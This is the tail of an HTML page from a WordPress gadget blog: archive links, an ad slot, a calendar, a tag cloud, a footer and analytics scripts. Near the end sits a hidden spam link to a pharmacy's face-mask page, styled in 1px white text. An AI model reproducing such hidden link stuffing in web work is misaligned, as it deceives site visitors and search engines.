<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="58bb5ff9e36696e6b3fc1dd2-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="58bb5ff9e36696e6b3fc1dd2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-19 19:53:48 by W3 Total Cache
-->